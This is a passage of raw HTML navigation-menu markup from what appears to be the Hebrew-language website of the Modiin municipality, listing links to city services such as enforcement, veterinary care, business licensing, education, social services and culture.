href="ArticlePage.aspx?PageID=1031_1922">פעילות קהילה נגישה</a></li><li><a href="ArticlePage.aspx?PageID=1123_2284">סידורי נגישות באירועים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1386_5687">נגישות פארקים וגינות ציבוריות</a></li><li><a href="ArticlePage.aspx?PageID=1387_5688">נגישות אולמות ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1381_5678">נגישות מבני ציבור</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1126_2318" aria-haspopup="true" aria-expanded="false">דף הבית של הפיקוח העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1173_2737">צוברי גז טמוני קרקע</a></li><li><a href="ArticlePage.aspx?PageID=1127_2319">אכיפת חניה</a></li><li><a href="ArticlePage.aspx?PageID=1128_2320">אכיפת איסור עישון</a></li><li><a href="ArticlePage.aspx?PageID=1215_3111">אכיפת חוק האופניים</a></li><li><a href="ArticlePage.aspx?PageID=1222_3216">כללים והנחיות להצבת מכולה</a></li><li><a href="ChannelArticleNews.aspx?PageID=1247_3390">מדיניות העמדת נגררים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1389_5733">מדיניות הוצאת סחורה במע''ר</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1389_5733" aria-haspopup="true" aria-expanded="false">דף הבית של מדיניות הוצאת סחורה במע''ר</a></li><li><a href="ArticlePage.aspx?PageID=1551_11131">הנחיות לסגירת חורף במע"ר</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1530_10944">מדיניות הוצאת סחורה בעיר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=57_349" aria-haspopup="true" aria-expanded="false">דף הבית של השירות הווטרינרי</a></li><li><a href="ArticlePage.aspx?PageID=325_220">אימוץ כלב</a></li><li><a href="ArticlePage.aspx?PageID=327_222">נוהל הכנסת בעלי חיים לאירועים</a></li><li><a href="ArticlePage.aspx?PageID=323_218">נשיכת בעל חי</a></li><li><a href="ArticlePage.aspx?PageID=324_219">תחומים נוספים</a></li><li><a href="ArticlePage.aspx?PageID=1000_1747">פטור תשלום אגרה מוגדלת</a></li><li><a href="ArticlePage.aspx?PageID=1258_3646">זהירות מחלת הכלבת מתפשטת</a></li><li><a href="ArticlePage.aspx?PageID=1315_4974">טפסים מקוונים השירות הווטרינרי</a></li><li><a href="ArticlePage.aspx?PageID=1317_4976">גורי חתולים נטושים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1339_5093">מניעת מפגש עם נחשים</a></li><li><a href="ArticlePage.aspx?PageID=1450_10562">הנחיות בנושא האכלת חתולים</a></li><li><a href="ArticlePage.aspx?PageID=1573_11537">טיפול בחיות בר פצועות</a></li><li><a href="ArticlePage.aspx?PageID=1574_11619">קנסות השירות הווטרינרי</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=497_479" aria-haspopup="true" aria-expanded="false">דף הבית של מינהל הביטחון, החירום והבטיחות</a></li><li><a href="ArticlePage.aspx?PageID=1525_10884">הטבות למתנדבי יחידת החילוץ</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=783_1126" aria-haspopup="true" aria-expanded="false">דף הבית של קידום בריאות</a></li><li><a href="ArticlePage.aspx?PageID=1340_5097">אפשרי בריא</a></li><li><a href="ArticlePage.aspx?PageID=786_1129">טיפות חלב</a></li><li><a href="ArticlePage.aspx?PageID=787_1130">קופות חולים</a></li><li><a href="ArticlePage.aspx?PageID=784_1127">בתי מרקחת</a></li><li><a href="PharmaciesDayOnCall.aspx?PageID=785_1128">בתי מרקחת תורנים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=473_454" aria-haspopup="true" aria-expanded="false">דף הבית של קידום ורישוי עסקים</a></li><li><a href="ArticlePage.aspx?PageID=927_1582">תהליך רישוי עסק</a></li><li><a href="ArticlePage.aspx?PageID=983_1702">בדיקה מקדמית לפתיחת עסק</a></li><li><a href="ArticlePage.aspx?PageID=1083_2115">הנגשת עסקים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1053_2037">רפורמה ברישוי עסקים</a></li><li><a href="ArticlePage.aspx?PageID=987_1706">מדיניות עירונית לקיום אירועים</a></li><li><a href="ArticlePage.aspx?PageID=986_1705">היתרים לפי חוקי עזר עירוניים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=985_1704">הנחיות מיוחדות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=985_1704" aria-haspopup="true" aria-expanded="false">דף הבית של הנחיות מיוחדות</a></li><li><a href="ArticlePage.aspx?PageID=1548_11127">הנחיות להגשת תוכניות עסק</a></li><li><a href="ArticlePage.aspx?PageID=1550_11129">הנחיות הוטרינר העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1552_11133">הנחיות להצבת חפצים וסחורה</a></li><li><a href="ArticlePage.aspx?PageID=1554_11145">מדריך לתנאי תברואה בבתי אוכל</a></li><li><a href="ArticlePage.aspx?PageID=1555_11151">דגשים והנחיות למפעילי הקייטנות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=928_1583">צור קשר</a></li><li><a href="ArticlePage.aspx?PageID=922_1577">שאלות ותשובות</a></li><li><a href="ArticlePage.aspx?PageID=870_1312">חוקים טפסים והנחיות</a></li><li><a href="ChannelArticleNews.aspx?PageID=1272_3722">עסקים בעלי רישיון</a></li><li><a href="ChannelArticleNews.aspx?PageID=1273_3725">עסקים בתהליך רישוי</a></li><li><a href="ArticlePage.aspx?PageID=1449_10552">בדיקת סטאטוס רישוי עסקים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=333_228" aria-haspopup="true" aria-expanded="false">דף הבית של שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=1285_3746">סטטוס בקשות לשילוט</a></li><li><a href="ArticlePage.aspx?PageID=1355_5220">הנחיות להצבת שילוט</a></li><li><a href="ArticlePage.aspx?PageID=1072_2085">טפסי מחלקת שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=329_224">השגה על חיוב ארנונה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=331_226">אישור לטאבו</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=331_226" aria-haspopup="true" aria-expanded="false">דף הבית של אישור לטאבו</a></li><li><a href="ArticlePage.aspx?PageID=1544_11074">הסבר למילוי טופס מקוון</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1533_10971">פטור נכס ריק/לא ראוי</a></li><li><a href="ArticlePage.aspx?PageID=1254_3528">פטור מארנונה לפרגולות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=58_114" aria-haspopup="true" aria-expanded="false">דף הבית של שרותי חירום</a></li><li><a href="ArticlePage.aspx?PageID=842_1271">מתקנים לשעת חירום</a></li><li><a href="ChannelArticle.aspx?PageID=1294_3811">ריכוז מכשירי החייאה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=690_912">מוכנות לשעת חירום בתחום המים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1423_7233" aria-haspopup="true" aria-expanded="false">דף הבית של תחבורה, תנועה וחניה</a></li><li><a href="ArticlePage.aspx?PageID=1572_11513">חנית נכה</a></li><li><a href="ArticlePage.aspx?PageID=1290_3792">הסדרי חנייה בעיר</a></li><li><a href="ModiinParkingStatus.aspx?PageID=1437_9487">חניה חכמה</a></li><li><a href="ArticlePage.aspx?PageID=1207_3091">תו חניה לתושבים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1200_3038">תחבורה ציבורית</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1200_3038" aria-haspopup="true" aria-expanded="false">דף הבית של תחבורה ציבורית</a></li><li><a href="ArticlePage.aspx?PageID=315_210">רכבת</a></li><li><a href="ArticlePage.aspx?PageID=1204_3050">הסעות חיילים</a></li><li><a href="ArticlePage.aspx?PageID=459_440&amp;Type=100">קווים המגיעים לבתי הספר</a></li><li><a href="ArticlePage.aspx?PageID=1253_3523">קווי אוטובוס</a></li><li><a href="ArticlePage.aspx?PageID=46_347">עיר בתנועה מתמדת</a></li><li><a href="FormBusTopRealTime.aspx?PageID=1529_10927">תחבורה ציבורית בזמן אמת</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1559_11208">נעים בסופ"ש</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">חינוך והשכלה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=1287_3759">חינוך והשכלה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">דף הבית של חינוך והשכלה</a></li><li><a href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li><a href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=97_339" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך קדם יסודי</a></li><li><a href="ArticlePage.aspx?PageID=340_235">תוכניות העשרה</a></li><li><a href="ArticlePage.aspx?PageID=349_244">רשימת גני ילדים לשנת תשפ"ו</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=98_340" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך יסודי</a></li><li><a href="ArticlePage.aspx?PageID=1105_2214">שכירת חדרים בבתי ספר</a></li><li><a href="ArticlePage.aspx?PageID=342_237">רשימת בתי ספר לשנת תשפ"ו</a></li><li><a href="ArticlePage.aspx?PageID=636_744">תעודת זהות של בתי הספר</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=741_1038" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לצרכים מיוחדים</a></li><li><a href="ArticlePage.aspx?PageID=745_1043">תוכנית שילוב</a></li><li><a href="ArticlePage.aspx?PageID=742_1039">גני ילדים</a></li><li><a href="ArticlePage.aspx?PageID=747_1045">מידע כללי וקישורים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li><li><a href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=288_353" aria-haspopup="true" aria-expanded="false">דף הבית של המרכז הרב תחומי</a></li><li><a href="ArticlePage.aspx?PageID=671_837">תמיד יש מה ללמוד</a></li><li><a href="ArticlePage.aspx?PageID=970_1678">המרכז להורות ומשפחה</a></li><li class="has_children"><a href="ArticlePage.aspx?PageID=802_1161">תיירות ומורשת</a><div class="sub-menu sub-menu-third"><ul><li><a href="ArticlePage.aspx?PageID=802_1161" aria-haspopup="true" aria-expanded="false">דף הבית של תיירות ומורשת</a></li><li><a href="ArticlePage.aspx?PageID=1545_11097">הזמנה לפורום התיירות העירוני</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=804_1163">שינוי כיוון? זה הזמן והמקום</a></li><li><a href="ArticlePage.aspx?PageID=803_1162">קורסים לגמולי השתלמות</a></li><li><a href="ArticlePage.aspx?PageID=830_1243">האוניברסיטה הפתוחה</a></li><li><a href="ArticlePage.aspx?PageID=806_1165">טיולים בארץ ישראל</a></li><li><a href="ArticlePage.aspx?PageID=800_1159">מידע ורישום</a></li><li><a href="ArticlePage.aspx?PageID=552_535">אירועים במרכז הרב תחומי</a></li><li><a href="ChannelArticle.aspx?PageID=482_463">הרב תחומיקס לאמנות וסדנאות</a></li><li><a href="ArticlePage.aspx?PageID=999_1746">אמנות</a></li><li><a href="ArticlePage.aspx?PageID=1361_5388">לומדים שפות</a></li><li><a href="ArticlePage.aspx?PageID=1369_5493">תערוכות באולם הכנסים</a></li><li><a href="ChannelArticle.aspx?PageID=1404_5892">גלריה 51 לאמנות עכשווית</a></li><li><a href="ArticlePage.aspx?PageID=1527_10904">מגדר שווה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1581_11920">המרכז לצמיחה עסקית</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li><li><a href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li><a href="ArticlePage.aspx?PageID=1557_11194">מרכז פסג"ה</a></li><li><a href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li><a href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=100_342" aria-haspopup="true" aria-expanded="false">דף הבית של רישום תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=346_241">רישום לצהרונים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=99_341" aria-haspopup="true" aria-expanded="false">דף הבית של רשת הספריות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=465_446">תחרויות כתיבה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=465_446" aria-haspopup="true" aria-expanded="false">דף הבית של תחרויות כתיבה</a></li><li><a href="ChannelArticle.aspx?PageID=532_514">איך שיר נולד/שירת אביב</a></li><li><a href="ChannelArticle.aspx?PageID=1397_5865">כתיבה בראי המקום</a></li><li><a href="ChannelArticleNews.aspx?PageID=1558_11195">תחרות מילה במקום</a></li><li><a href="ChannelArticle.aspx?PageID=817_1201">כותבים סיפור</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=485_466">אירועים ופעילויות בספריות</a></li><li><a href="ArticlePage.aspx?PageID=673_850">נוהל רישום לספריות</a></li><li><a href="ArticlePage.aspx?PageID=293_188">ספריות ציבוריות</a></li><li><a href="ArticlePage.aspx?PageID=464_445">שירותים מקוונים</a></li><li><a href="ArticlePage.aspx?PageID=371_267">ספריות בתי הספר</a></li><li><a href="ChannelArticleNews.aspx?PageID=1261_3660">קיר אמן</a></li><li><a href="ArticlePage.aspx?PageID=1325_5017">שירותי השאלת ספרים דיגיטליים</a></li><li><a href="ArticlePage.aspx?PageID=1375_5640">חודש הקריאה</a></li><li><a href="ArticlePage.aspx?PageID=1377_5646">קול קורא לכותבים \ כותבות</a></li><li><a href="ArticlePage.aspx?PageID=1378_5654">נגישות בספריות הציבוריות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1278_3730" aria-haspopup="true" aria-expanded="false">דף הבית של תכניות ומיזמים</a></li><li><a href="ArticlePage.aspx?PageID=1234_3310">מיזם 365 Office</a></li><li><a href="ArticlePage.aspx?PageID=1170_2727">מרחב המצוינות ע"ש נתי גולן</a></li><li><a href="ArticlePage.aspx?PageID=755_1060">סל תרבות</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">קהילה וחברה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">דף הבית של קהילה וחברה</a></li><li><a href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=38_297" aria-haspopup="true" aria-expanded="false">דף הבית של שירותים חברתיים</a></li><li><a href="ArticlePage.aspx?PageID=1275_3727">תחנה לטיפול זוגי ומשפחתי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=386_282">פרט, משפחה וילד</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=386_282" aria-haspopup="true" aria-expanded="false">דף הבית של פרט, משפחה וילד</a></li><li><a href="ArticlePage.aspx?PageID=1274_3726">מועדוניות חינוכיות טיפוליות</a></li><li><a href="ArticlePage.aspx?PageID=1276_3728">מרכז נתיבים להורות</a></li><li><a href="ArticlePage.aspx?PageID=1282_3739">כתף למשפחה</a></li><li><a href="ArticlePage.aspx?PageID=1283_3740">המרכז לשלום המשפחה</a></li><li><a href="ArticlePage.aspx?PageID=1519_10839">היחידה לטיפול בטראומה מינית</a></li></ul></div></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=388_284">צרכים מיוחדים ומוגבלויות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticleNews.aspx?PageID=388_284" aria-haspopup="true" aria-expanded="false">דף הבית של צרכים מיוחדים ומוגבלויות</a></li><li><a href="ChannelArticle.aspx?PageID=1268_3706">אפוטרופסות ותומך החלטה</a></li><li><a href="ArticlePage.aspx?PageID=1295_3822">המרכז למשפחה</a></li><li><a href="ChannelArticle.aspx?PageID=1537_10996">מרכז יום רב נכותי לבוגרים</a></li><li><a href="ArticlePage.aspx?PageID=1540_10999">מידע ושירותים נוספים</a></li><li><a href="ArticlePage.aspx?PageID=1541_11004">טיפול במשפחות צ"מ</a></li><li><a href="ArticlePage.aspx?PageID=1542_11005">שירותים על פי גילאים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=523_505">חלוקת תווי מזון לזכאים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=395_291">נוער צעירים והתמכרויות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=395_291" aria-haspopup="true" aria-expanded="false">דף הבית של נוער צעירים והתמכרויות</a></li><li><a href="ArticlePage.aspx?PageID=1522_10881">נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=1523_10882">''הירקון'' – מרחב חברתי</a></li><li><a href="ArticlePage.aspx?PageID=1524_10883">טיפול בהתמכרויות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1427_8332">משפחות במשבר לאור חוק</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=811_1195">אזרחים ותיקים וניצולי שואה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=811_1195" aria-haspopup="true" aria-expanded="false">דף הבית של אזרחים ותיקים וניצולי שואה</a></li><li><a href="ArticlePage.aspx?PageID=1438_10517">קהילה תומכת</a></li><li><a href="ArticlePage.aspx?PageID=1439_10518">מועדונים ומרכזי יום</a></li><li><a href="ArticlePage.aspx?PageID=1440_10519">היחידה לאפוטרופסות</a></li><li><a href="ArticlePage.aspx?PageID=1441_10520">היחידה לשלום האזרח הוותיק</a></li><li><a href="ArticlePage.aspx?PageID=1443_10528">שירותים נוספים, מידע וזכויות</a></li><li><a href="ArticlePage.aspx?PageID=1447_10532">תכניות להפגת בדידות</a></li><li><a href="ArticlePage.aspx?PageID=1583_11973">עו"ס מיצוי זכויות לניצולי שואה</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1521_10875">מרכז מיצוי זכויות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1420_7189" aria-haspopup="true" aria-expanded="false">דף הבית של אגף קהילה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=622_693">אזרחים ותיקים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=622_693" aria-haspopup="true" aria-expanded="false">דף הבית של אזרחים ותיקים</a></li><li><a href="ArticlePage.aspx?PageID=1188_2974">אירועי אזרחים ותיקים</a></li><li><a href="ArticlePage.aspx?PageID=1286_3754">חוגים ופעילויות העשרה</a></li><li><a href="ArticlePage.aspx?PageID=1484_10735">כרטיס הטבות לאזרחים ותיקים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=60_115">המחלקה לתרבות הדיור</a></li><li><a href="ArticlePage.aspx?PageID=1161_2681">הגינה הקהילתית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1421_7190">מרכז קהילה צבעוני</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1421_7190" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז קהילה צבעוני</a></li><li><a href="ArticlePage.aspx?PageID=1448_10543">אירועי מרכז קהילה צבעוני</a></li></ul></div></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=12_348">דת</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=12_348" aria-haspopup="true" aria-expanded="false">דף הבית של דת</a></li><li><a href="ArticlePage.aspx?PageID=142_420">בתי כנסת</a></li><li><a href="ArticlePage.aspx?PageID=1117_2236">רישום נישואין</a></li><li><a href="ArticlePage.aspx?PageID=25_352">זמני הדלקת נרות</a></li><li><a href="ArticlePage.aspx?PageID=505_487">פרשות שבוע</a></li><li><a href="ArticlePage.aspx?PageID=145_374">מקוואות</a></li><li><a href="ArticlePage.aspx?PageID=914_1520">קבורה</a></li><li><a href="ArticlePage.aspx?PageID=1166_2705">עירוב במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1372_5552">קול קורא להפעלת בית כנסת</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=118_302" aria-haspopup="true" aria-expanded="false">דף הבית של חברה, נוער וצעירים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1329_5057">נוער</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1329_5057" aria-haspopup="true" aria-expanded="false">דף הבית של נוער</a></li><li><a href="ArticlePage.aspx?PageID=407_320">התנדבות נוער</a></li><li><a href="ArticlePage.aspx?PageID=975_1686">מנהיגות נוער</a></li><li><a href="ArticlePage.aspx?PageID=408_321">פנאי לנוער</a></li><li><a href="ArticlePage.aspx?PageID=1337_5080">הכנה לשירות משמעותי</a></li><li><a href="ArticlePage.aspx?PageID=384_280">תנועות וארגוני נוער</a></li><li><a href="ChannelArticleNews.aspx?PageID=1331_5059">מניעה ייעוץ והכוונה</a></li><li><a href="ArticlePage.aspx?PageID=1419_7141">מועדון המוזיקה הג'ק</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1330_5058">צעירים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1330_5058" aria-haspopup="true" aria-expanded="false">דף הבית של צעירים</a></li><li><a href="ArticlePage.aspx?PageID=676_866">חיילים</a></li><li><a href="ArticlePage.aspx?PageID=815_1199">יוּדה – מרכז הצעירים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=409_322">אנשי קשר אגף חברה נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=594_638">יודה – לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1560_11214">התנדבות בחירום – חרבות ברזל</a></li><li><a href="ArticlePage.aspx?PageID=670_836">קהילה גאה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=458_439" aria-haspopup="true" aria-expanded="false">דף הבית של עלייה וקליטה</a></li><li><a href="ArticlePage.aspx?PageID=1178_2795">הנחות ופטורים מארנונה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">תרבות ספורט ופנאי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=10_384">תרבות ספורט ופנאי</a></span><ul><li><a href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">דף הבית של תרבות ספורט ופנאי</a></li><li><a href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=902_1440">פסטיבל צלילי סתיו 2025</a></li><li><a href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=133_383" aria-haspopup="true" aria-expanded="false">דף הבית של היכל התרבות</a></li><li><a href="ArticlePage.aspx?PageID=519_501">אירועי היכל התרבות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1280_3732" aria-haspopup="true" aria-expanded="false">דף הבית של אירועים שנתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1184_2873">נעים להכיר</a></li><li><a href="ArticlePage.aspx?PageID=903_1449">צעדת מודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1022_1866">עדלאידע</a></li><li><a href="ArticlePage.aspx?PageID=1151_2600">בית פתוח</a></li><li><a href="ArticlePage.aspx?PageID=1212_3098">מרוץ מודיעין</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1434_9432">אגף הספורט</a></li><li class="has_children"><a href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a><div class="sub-menu sub-menu-second"><ul><li><a 